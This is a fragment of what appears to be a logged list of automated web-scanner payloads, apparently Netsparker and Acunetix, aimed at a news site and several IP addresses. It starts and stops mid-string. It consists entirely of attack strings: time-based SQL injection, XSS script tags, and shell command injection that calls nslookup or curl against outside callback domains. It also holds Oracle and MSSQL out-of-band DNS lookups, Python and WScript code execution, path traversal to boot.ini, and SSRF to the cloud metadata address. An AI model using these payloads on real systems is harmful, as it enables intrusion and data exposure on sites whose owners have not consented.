xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\">\u003Cscript>netsparker(0x00D301)\u003C\/script>\u003C\/html>","'+gethostbyname(lc 'gpfnja2tafuw3zgdiujcosspejnts5psbmhe6gdv'.'yqg.r87.me')+'","((SELECT(1)FROM(SELECT(SLEEP(25)))A)) \/* 766c168a-3fba-4e75-8bf5-0edda28b16f5 *\/","http:\/\/[::1]:3306","\u002522\u00252bnetsparker(0x00D2E3)\u00252b\u002522","eval('gethostbyname(lc 'gpfnja2tafzjf_vptbd8q5ljzt55qrrkl7gx33yg'.'hf4.r87.me')')","PageView));SELECT pg_sleep(25)-- \/* ad82ef3f-b633-4622-84be-616481fe648a *\/","ns..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini.......................................................................................................................................................................................","\u002522\u00252bnetsparker(0x00D2E2)\u00252b\u002522","eval('gethostbyname(lc 'gpfnja2tafo8wjn56yogkidmp9sbhrn_jbtb-bw0'.'qha.r87.me')')","PageView));SELECT pg_sleep(25)-- \/* 4bc0275b-9b28-45a4-a9b0-e39550432c56 *\/","http:\/\/141.193.213.11:3306","'\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00D29B)\u003C\/scRipt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XN72(9099)\u003C\/ScRiPt>","c:\\boot.ini","gethostbyname(lc 'gpfnja2tafi7tmbsnbom8o_itw8q_k6t3ktvsvnw'.'lf4.r87.me')","PageView'));SELECT pg_sleep(25)-- \/* fbbe38e1-efb3-4e16-a527-34f43b24fab1 *\/","PageViewKxonndgW') OR 524=(SELECT 524 FROM PG_SLEEP(15))--","'\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00D29A)\u003C\/scRipt>","'A'.concat(70-3).concat(22*4).concat(120).concat(90).concat(117).concat(87)+(require'socket'\nSocket.gethostbyname('hitxh'+'bpmhvatn2a577.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(120).concat(81).concat(105).concat(86)+(require'socket'\nSocket.gethostbyname('hitec'+'kauascsj05268.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(65).concat(99).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitbe\"+\"stvnxskt5afa1.bxss.me.\")[3].to_s)+\"","&#39;+netsparker(0x00D171)+&#39;","http:\/\/127.0.0.1:3306","\"+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafibkfp54hgqgoe3g6ieb6rnr8b0n2s1\" & \"snw.r87.me\").StdOut.ReadAll+\"","file:\/\/\/boot.ini","PageView');SELECT pg_sleep(25)-- \/* 6923aa73-dbf2-4b05-81ca-09b07deb982c *\/","PageViewUm7CTugW' OR 530=(SELECT 530 FROM PG_SLEEP(15))--","\"+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafgvtgpftejgvvmwupifdt8stsnhzdmu\" & \"_8y.r87.me\").StdOut.ReadAll+\"","netsparker(0x00D157);","http:\/\/[::1]:22","\u003C\u0025createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafhgp3pna2dsmqix5bfevmgs3nahkp9j\" & \"vbq.r87.me\").StdOut.ReadAll\u0025>","PageView\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","PageView);SELECT pg_sleep(25)-- \/* 8a154464-77cd-4623-8627-f80ef45d711a *\/","netsparker(0x00D156);","PageViewPZtufwD0'; waitfor delay '0:0:15' --","PageView);SELECT pg_sleep(25)-- \/* f8dc2b0c-eb95-464a-bc2e-e67f9aeaaa61 *\/","http:\/\/141.193.213.11:22","netsparker(0x00D137)","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafxhlzjkptspgmr2koczpttrpuhg975x\" & \"sc4.r87.me\").StdOut.ReadAll+","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini\ufffd.php","SELECT pg_sleep(25)-- \/* 34e47076-badf-413d-8204-7c7bac32834a *\/","netsparker(0x00D136)","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafr5mqvfbm1tg5sjxmxiae-gw8awzye4\" & \"tbi.r87.me\").StdOut.ReadAll+","SELECT pg_sleep(25)-- \/* 6abcbd44-fabf-45b3-998c-7e688853879e *\/","http:\/\/127.0.0.1:22","&#39;,netsparker(0x00D0FF),&#39;","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2taf16xoerfrjoj76o5eesz3muozgzogu2\" & \"tre.r87.me\").StdOut.ReadAll","&(nslookup${IFS}-q${IFS}cname${IFS}hitqmkllltwmpd4bd0.bxss.me||curl${IFS}hitqmkllltwmpd4bd0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqmkllltwmpd4bd0.bxss.me||curl${IFS}hitqmkllltwmpd4bd0.bxss.me)&`'","PageView;SELECT pg_sleep(25)-- \/* 1ff04971-e6ba-4316-b934-4fb6e1c5ef7a *\/",";(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)|(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)&(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitcucbgbxqoh3e27b.bxss.me||curl${IFS}hitcucbgbxqoh3e27b.bxss.me)","`(nslookup -q=cname hitbxowhidcjw6e27f.bxss.me||curl hitbxowhidcjw6e27f.bxss.me)`","|(nslookup -q=cname hitchaernrzvr501ef.bxss.me||curl hitchaernrzvr501ef.bxss.me)","&#39;,netsparker(0x00D0FE),&#39;","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafjmylfh2rnrjvunre-ezfqyfkrovtyf\" & \"tey.r87.me\").StdOut.ReadAll","&(nslookup -q=cname hithnzwziaeun1a34a.bxss.me||curl hithnzwziaeun1a34a.bxss.me)&'\\\"`0&(nslookup -q=cname hithnzwziaeun1a34a.bxss.me||curl hithnzwziaeun1a34a.bxss.me)&`'","$(nslookup -q=cname hityttgflmzwf45036.bxss.me||curl hityttgflmzwf45036.bxss.me)","http:\/\/169.254.169.254\/latest\/meta-data\/public-hostname","(nslookup -q=cname hiteazjsaaiid92e83.bxss.me||curl hiteazjsaaiid92e83.bxss.me))","PageView;SELECT pg_sleep(25)-- \/* 591aaa3f-8307-4930-9f3d-32d68a933619 *\/","|echo vvibcn$()\\ ixdbkv\\nz^xyu||a #' |echo vvibcn$()\\ ixdbkv\\nz^xyu||a #|\" |echo vvibcn$()\\ ixdbkv\\nz^xyu||a #","\\';netsparker(0x00D0E9);\/\/\/","echo cnlxja$()\\ gdllhy\\nz^xyu||a #' &echo cnlxja$()\\ gdllhy\\nz^xyu||a #|\" &echo cnlxja$()\\ gdllhy\\nz^xyu||a #","PageView';SELECT pg_sleep(25)-- \/* 038def0c-6adf-46a8-8c6c-8994ebc07b3f *\/","\\';netsparker(0x00D0E8);\/\/\/","createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafv-uzqztpwgtz0ew_ob6xadnnyud4uw\" & \"hwo.r87.me\").StdOut.ReadAll","http:\/\/aws.r87.me\/latest\/meta-data\/public-hostname","PageView&n927714=v912034","PageView';SELECT pg_sleep(25)-- \/* 63652581-9c66-4748-9037-1c7c1a8772ac *\/","\"+netsparker(0x00D0DD)+\"","SlBsOUczdjM=","'{${gethostbyname(trim('gpfnja2taf5hfyr2ynuvb6fvozhtxq2wcyru88nw'.'xky.r87.me'))}}'","\"+response.write(9292497*9420632)+\"","1 + (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) + 1 \/* cb866af1-ba9c-409e-bfe7-15bea5b4bc88 *\/","'+response.write(9292497*9420632)+'","response.write(9292497*9420632)","VdG1fpHu: 4OcTSFZ4","\"+netsparker(0x00D0DC)+\"","g3qmUFUn","${9999466+9999773}","'{${gethostbyname(trim('gpfnja2tafkoy9i57ie1wdfmtjzfghljjbyisplz'.'ns0.r87.me'))}}'","1 + (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) + 1 \/* c0f207e4-02d8-416a-8d53-1dcebf9366f2 *\/","'+netsparker(0x00D0BD)+'","[::1]\/elmah","\u003C? gethostbyname(trim('gpfnja2tafarusqfj8nq2xqbxblywuoq56xhi0fe'.'zs0.r87.me'));\/\/?>","1' || (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) || ' \/* ddcae9bc-373b-4515-919a-332835e8eeb2 *\/","'+netsparker(0x00D0BC)+'","\u003C? gethostbyname(trim('gpfnja2tafaui3lzgj__uvdmo1bhsav_yut4xatn'.'2fw.r87.me'));\/\/?>","127.0.0.1\/elmah","1' || (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) || ' \/* bbcc6a52-1b4b-4f42-bb01-4e913d627f25 *\/","*\/netsparker(0x00D0A6);\/*","\"+gethostbyname(trim('gpfnja2tafpv3zazwetkuogcd4lull0-d78kjqac'.'tbe.r87.me'))+\"","(select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) \/* 00d32713-65e0-40f4-8d5a-adcad7855a26 *\/","\"+gethostbyname(trim('gpfnja2taffdwpwu8hfgcbd1l0lktwjwgwn7uwk7'.'kxu.r87.me'))+\"","\u0040\u0040srKo7","*\/netsparker(0x00D0A5);\/*","127.100.11.2\/elmah","(select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) \/* 4e3fa442-9c84-4a68-9c4c-f0b846d8237d *\/","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(113)||chr(106)||chr(107)||chr(98)||chr(54)||chr(57)||chr(115)||chr(108)||chr(95)||chr(122)||chr(111)||chr(113)||chr(57)||chr(101)||chr(118)||chr(106)||chr(57)||chr(102)||chr(122)||chr(98)||chr(98)||chr(112)||chr(110)||chr(107)||chr(110)||chr(102)||chr(112)||chr(56)||chr(115)||chr(99)||chr(48)||chr(107)||chr(52)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||'","'+gethostbyname(trim('gpfnja2tafl3c0lljaqmyvjpjbvdkfmtxfpqgkqa'.'r20.r87.me'))+'","\u003CscRipt>ns(0x00D087)\u003C\/scRipt>","((select sleep(25)))a-- 1 \/* e6c97d76-216f-459f-91e1-c9334dc480e7 *\/","'+gethostbyname(trim('gpfnja2tafivzfyxkigbhflbeu8jw21rnjvvm13t'.'tik.r87.me'))+'","\u003CscRipt>ns(0x00D086)\u003C\/scRipt>","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(105)||chr(49)||chr(51)||chr(118)||chr(100)||chr(98)||chr(116)||chr(102)||chr(112)||chr(117)||chr(54)||chr(103)||chr(51)||chr(120)||chr(113)||chr(111)||chr(106)||chr(110)||chr(97)||chr(109)||chr(116)||chr(95)||chr(53)||chr(104)||chr(109)||chr(100)||chr(99)||chr(122)||chr(97)||chr(54)||chr(113)||chr(114)||chr(111)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||'","((select sleep(25)))a-- 1 \/* 02dfa369-c534-49ab-896f-54a4012f54da *\/","141.193.213.10\/elmah","PageViewMYndMKNo')) OR 867=(SELECT 867 FROM PG_SLEEP(15))--","javascript:netsparker(0x00D078)","+gethostbyname(trim('gpfnja2tafbwdgq3hhv6sizyo2pmphrqfsvdenty'.'kl8.r87.me'));\/\/","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(56)||chr(102)||chr(121)||chr(103)||chr(121)||chr(116)||chr(111)||chr(122)||chr(111)||chr(104)||chr(118)||chr(103)||chr(103)||chr(107)||chr(108)||chr(112)||chr(115)||chr(115)||chr(52)||chr(98)||chr(101)||chr(52)||chr(114)||chr(49)||chr(111)||chr(109)||chr(101)||chr(50)||chr(57)||chr(102)||chr(112)||chr(116)||chr(101)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","-1 AND ((SELECT 1 FROM (SELECT 2)a WHERE 1=sleep(25)))-- 1 \/* 387aa9e6-9da1-45ab-9b93-64f2b5dd5976 *\/","news.remitly.com\/elmah","+gethostbyname(trim('gpfnja2tafie628-j5rcineybephpnlhdilwk3zm'.'dku.r87.me'));\/\/","' UNION ALL SELECT CHAR(95)||CHAR(33)||CHAR(64)||CHAR(54)||CHAR(100)||CHAR(105)||CHAR(108)||CHAR(101)||CHAR(109)||CHAR(109)||CHAR(97) FROM INFORMATION_SCHEMA.SYSTEM_USERS-- zDyA","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(105)||chr(105)||chr(113)||chr(107)||chr(106)||chr(117)||chr(118)||chr(97)||chr(97)||chr(104)||chr(51)||chr(97)||chr(116)||chr(120)||chr(49)||chr(101)||chr(110)||chr(99)||chr(101)||chr(106)||chr(113)||chr(102)||chr(108)||chr(45)||chr(55)||chr(100)||chr(117)||chr(117)||chr(111)||chr(100)||chr(117)||chr(98)||chr(117)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","javascript:netsparker(0x00D077)","__import__('os').popen(('SET \/A 268409241 - {0}').format('23973')).read()","gethostbyname(trim('gpfnja2tafctite4ck9ge34da08uhoz_8johp-tj'.'0f4.r87.me'));","(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(102)||chr(114)||chr(100)||chr(112)||chr(119)||chr(100)||chr(54)||chr(107)||chr(52)||chr(54)||chr(50)||chr(116)||chr(52)||chr(104)||chr(120)||chr(116)||chr(121)||chr(116)||chr(99)||chr(105)||chr(114)||chr(102)||chr(114)||chr(110)||chr(111)||chr(98)||chr(55)||chr(115)||chr(113)||chr(98)||chr(120)||chr(54)||chr(97)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","__import__('os').popen(('SET \/A 268409241 - {0}').format('34753')).read()","PageView + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR'|\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\"*\/ \/* 94027a6c-8c35-46f6-98df-8840054fbfdf *\/","\u003CiMg src=N onerror=netsparker(0x00D062)>","-1\\'+(select 1 and row(1,1)>(select count(*),concat(CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)),0x3a,floor(rand(0)*2))x from INFORMATION_SCHEMA.COLLATIONS group by x limit 1))-- 1","(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(100)||chr(45)||chr(103)||chr(100)||chr(53)||chr(108)||chr(100)||chr(111)||chr(48)||chr(101)||chr(101)||chr(52)||chr(50)||chr(112)||chr(107)||chr(116)||chr(120)||chr(108)||chr(50)||chr(102)||chr(110)||chr(122)||chr(104)||chr(57)||chr(103)||chr(110)||chr(109)||chr(101)||chr(53)||chr(121)||chr(118)||chr(116)||chr(105)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","https:\/\/news.remitly.com\/elmah","PageViewQcP1Gn3N') OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageView + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR'|\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\"*\/ \/* d9c0e470-2d66-48ed-90b7-00fa8fdcd338 *\/","__import__('os').popen(('expr 268409241 - {0}').format('29793')).read()","\">\u003Cnet sparker=netsparker(0x00D034)>","gethostbyname(trim('gpfnja2tafvulltv02uohjkmjs0aemmki4zcbjjj'.'oiu.r87.me'))","syscolumns WHERE 2>3;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 25c45843-34f4-4280-9a1f-e9e04c59705e *\/","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2taf9uoeeaalpjamaarulqlm9na79zvjdn'||'rdm.r87.me') from DUAL))||'","__import__('os').popen(('expr 268409241 - {0}').format('5769')).read()","'+convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000)))+'","\">\u003Cnet sparker=netsparker(0x00D033)>","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafzwi31jhv-fr5dj73mnrgl8yzo0fb3j'||'mca.r87.me') from DUAL))||'","gethostbyname(trim('gpfnja2taf1buapotx1dnzni1z71y8piycqatzpo'.'bu4.r87.me'))","syscolumns WHERE 2>3;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 043bdaf7-3d3b-41c6-8598-7177d9a8bf46 *\/","PageViewJnlrXnOZ' OR 679=(SELECT 679 FROM PG_SLEEP(15))--","'>\u003Cnet sparker=netsparker(0x00D014)>","'||CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))||'","1);DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 63614bcf-9112-42e7-8d98-661d1e8235e0 *\/","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2taf0y4xdia8bqexatw7y6k52mw_pzwdss'||'ihi.r87.me') from DUAL))))","p \"#{0xFFF9999.to_i-`echo 17810`.to_i}\"","'>\u003Cnet sparker=netsparker(0x00D013)>","127.0.0.1\/elmah.axd","PageView82C8So9w'; waitfor delay '0:0:15' --","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafygkws8_p-vmvkocpojm93k4x7kcwlt'||'9ou.r87.me') from DUAL))))","1);DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 1550442f-ac9c-4555-b4ef-ad8848eb93de *\/","\u002522\u00252bprint\u002520localtime()*0\u00252b0xFFF9999-8402\u00252b\u002522","1;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 42231500-9684-4a17-a552-d7bd743e6356 *\/","(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafy-qkp0p-e31bf_fooeerx7otyp0_9v'||'k0y.r87.me') from DUAL)","\u002522\u00252bprint\u002520localtime()*0\u00252b0xFFF9999-4736\u00252b\u002522","127.100.11.2\/elmah.axd","(length(CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))))","1 ns=netsparker(0x00CFE5)","1;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* c971f25f-f05d-4bc9-8408-ba7b89598d7e *\/","'\" ns=netsparker(0x00CFD1)","'||(SELECT dblink_connect('host=gpfnja2tafzp0nc2-febexcailm9ko0fztrtxpj4'||'4l4.r87.me user=a password=a connect_timeout=2'))||'","141.193.213.10\/elmah.axd","'\" ns=netsparker(0x00CFD0)","'||(SELECT dblink_connect('host=gpfnja2tafspqrsw7vx91_fu7z7oxknxy91qlf5v'||'5b4.r87.me user=a password=a connect_timeout=2'))||'","1));DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 06f10956-17d7-4b0c-90e1-e53f3d335890 *\/","eval(\u002527print\u002520localtime()*0\u00252b0xFFF9999-39109\u002527)","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDBDRkIyKTwvc2NyaXB0Pg==","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDBDRkIxKTwvc2NyaXB0Pg==","1)) WAITFOR DELAY '0:0:25'-- \/* 57379fae-34b3-4682-bf77-cfd6ecea7a56 *\/","-1'+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+'","print\u002520localtime()*0\u00252b0xFFF9999-21818","'A'.concat(70-3).concat(22*4).concat(114).concat(85).concat(105).concat(69)+(require'socket'\nSocket.gethostbyname('hitkf'+'qaozjaza9a589.bxss.me.')[3].to_s)","news.remitly.com\/elmah.axd","PageView1AnCEV2Q')) OR 772=(SELECT 772 FROM PG_SLEEP(15))--","'+'A'.concat(70-3).concat(22*4).concat(109).concat(88).concat(105).concat(73)+(require'socket'\nSocket.gethostbyname('hitji'+'ihnykbcwad21d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(71).concat(118).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitvv\"+\"tenzrncq12cdd.bxss.me.\")[3].to_s)+\"","cast((SELECT dblink_connect('host=gpfnja2tafj2ot8cwdb3x4_1tirbnxwupx6mknxu'||'hik.r87.me user=a password=a connect_timeout=2')) as numeric)","')) WAITFOR DELAY '0:0:25'-- \/* be348672-9d16-4b17-a55f-68756d95e63c *\/","echo fxqmuj$()\\ kucebr\\nz^xyu||a #' &echo fxqmuj$()\\ kucebr\\nz^xyu||a #|\" &echo fxqmuj$()\\ kucebr\\nz^xyu||a #","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x00CE8B\u002529\u00253C\u00252FscRipt\u00253E","print\u002520localtime()*0\u00252b0xFFF9999-20774","'.gethostbyname(lc('hitlq'.'gywawmque8a53.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(89).chr(97).chr(83).'","')) WAITFOR DELAY '0:0:25'-- \/* 6d5a1de2-9682-4c56-be7f-ec75d308c5af *\/","gethostbyname(lc('hitjj'.'nnxfjtro128f7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(84).chr(104).chr(78)","\".gethostbyname(lc(\"hitwo\".\"jvhnvksv07388.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(70).chr(109).chr(72).\"","https:\/\/news.remitly.com\/elmah.axd","'+response.write(9842585*9404285)+'","'\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00CE63)\u003C\/scRipt>","[php]print(int)0xFFF9999-63639;[\/php]","dblink_connect('host=gpfnja2tafm1ums99sq3u30gw0pz0gkkiuluhzci'||'uqu.r87.me user=a password=a connect_timeout=2')","response.write(9842585*9404285)","PageViewjjhKO2eB') OR 68=(SELECT 68 FROM PG_SLEEP(15))--","tWpRTd9j: WdmKEfy5","') WAITFOR DELAY '0:0:25'-- \/* a3e6e532-0e35-43ea-bbab-2490439b2be0 *\/","9dPtT75H","[php]print(int)0xFFF9999-35407;[\/php]","PageView&n951560=v929171","'\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00CE62)\u003C\/scRipt>","${9999633+9999994}","[::1]\/trace.axd","dblink_connect('host=gpfnja2tafaq8mrcphalqlfacyj3dunlhg60jkct'||'b10.r87.me user=a password=a connect_timeout=2')","ZGpZVEJha3c=","'\u00252BNSFTW\u00252B'","') WAITFOR DELAY '0:0:25'-- \/* 065043ca-9d16-4e2d-8ab7-ffcbd5a973a8 *\/","SELECT dblink_connect('host=gpfnja2tafpixpbebx7azmx2muqypjfse2ao84n3'||'ql0.r87.me user=a password=a connect_timeout=2')","'{${print(int)0xFFF9999-69747}}'","PageViewXkxoSq51' OR 36=(SELECT 36 FROM PG_SLEEP(15))--","127.0.0.1\/trace.axd","SELECT dblink_connect('host=gpfnja2taf0goufxfgh_r_mdopm6odsmkfjf2tf5'||'zac.r87.me user=a password=a connect_timeout=2')","NSFTW","1) WAITFOR DELAY '0:0:25'-- \/* 0fce6e8f-9055-4b0a-a37c-c57ef14681a4 *\/","n3tsp4rke2","{php}print(int)0xFFF9999-89009;{\/php}","PageView0YGHu34G'; waitfor delay '0:0:15' --","{php}print(int)0xFFF9999-24842;{\/php}","WAITFOR DELAY '0:0:25'-- \/* 0ce14946-e87a-454d-aa3f-763af6d8f20e *\/","-1';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafewpn68prb-o7yzihcjso00k5sooqgf'+'rio.r87.me')exec sp_executesql \u0040r--","WAITFOR DELAY '0:0:25'-- \/* 68158042-6ae5-407b-b7c2-e958004152ce *\/","127.100.11.2\/trace.axd","(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL)","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafeinizuy9ebotmwrv0jgpvwwg7yupwo'+'7po.r87.me')exec sp_executesql \u0040r--","\u003C?=(int)0xFFF9999-50196;\/\/?>","\u003C?=(int)0xFFF9999-42815;\/\/?>","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2taf81wqijgracpqzr6qcalgxmgspt7kxg'+'qg8.r87.me')exec sp_executesql \u0040r--","141.193.213.11\/trace.axd","'||cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)||'","\"+print(int)0xFFF9999-2282+\"","PageView9951302","'\"()&\u0025\u003Czzz>\u003CScRiPt >VWs9(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VWs9(9650)\u003C\/ScRiPt>","news.remitly.com\/trace.axd","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafa3ddnfcy6wm4nbxq78tshqiq9yl741'+'vpu.r87.me')exec sp_executesql \u0040r","\"+print(int)0xFFF9999-79812+\"","syscolumns WHERE 2>3;exec('xp_dirtree ''\\\\gpfnja2tafj6sco5aoujw8mbfvlqbwlmhq4qgn8i'+'qoe.r87.me'+'\\c$\\a''')--","' WAITFOR DELAY '0:0:25'-- \/* bd54f5a4-d244-4ff8-85e4-7578ae5fc17e *\/","cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)","PageView&n926324=v981014","syscolumns WHERE 2>3;exec('xp_dirtree ''\\\\gpfnja2taf7kx9il_wkxs-4louyg9xm6xkxwbwd2'+'rjw.r87.me'+'\\c$\\a''')--","VDczakV6Vm4=","'+print(int)0xFFF9999-41747+'","(nslookup -q=cname hitlwdgroneke7e755.bxss.me||curl 